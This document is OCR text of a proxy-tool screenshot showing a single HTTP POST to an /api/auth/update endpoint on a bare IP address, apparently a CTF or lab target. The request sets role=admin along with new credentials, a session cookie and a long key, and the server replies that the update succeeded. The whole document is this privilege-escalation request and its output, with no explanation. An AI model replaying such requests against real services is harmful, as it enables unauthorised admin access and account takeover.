 请求
美化 Raw Hex \n
1 POST /api/auth/update?username=test&password=test123&role=admin&email=1@1.com
HTTP/1.1
2 Host: 47.94.255.10:30725
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://47.93.221.109:24622/index?error=no_permission
9 Cookie: JSESSIONID=1B224F7DAFDDEA69E749030173FF8ADF
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2 Content-Type: application/json
3 Content-Length: 367
4
5 {
6 "username":"admin",
7 "password":"admin123",
8 "role":"admin",
9 "email":"1@1.com",
20 "key":
"yQ5mS4lN4mQ9yN0bK6gE5dM1rG9qC7xE7cS5wQ9iV7aA7iA0hG8qI3iW5iH8jQ2hA5nR9nJ1mR1eM7p
Z2pE2iP3zS0yB9pM6gP8hB7pK4zA1kW2fS5uZ3k04zB4zV6cS8eH5jP8mZ5xG5xW4gQ7nA9rM9oR6uA8
pM2oE3sR5uW3zT1iK4vN2vB5uP1oT6oW7fR0rU7rT5iX1fY3rB0iZ7zZ2lM8aV0pR6bQ4dA0kL7oG4cW
7pR3cX7jS3eM9zE6h"
21 }
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: application/json
3 Content-Length: 60
4 Date: Sat, 22 Mar 2025 05:35:17 GMT
5 Connection: close
6
7 {
8 "code":200,
9 "data":"更新成功！",
10 "msg":"success"
11 }